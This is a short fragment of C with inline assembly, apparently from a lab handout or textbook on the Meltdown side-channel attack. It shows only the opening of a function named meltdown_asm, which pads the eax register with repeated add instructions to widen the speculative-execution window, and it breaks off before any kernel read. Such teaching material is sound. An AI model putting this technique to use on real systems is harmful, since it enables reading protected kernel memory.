 void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;" ①
"add $0x141, %%eax;"
".endr;" ②
:
:
: "eax"
);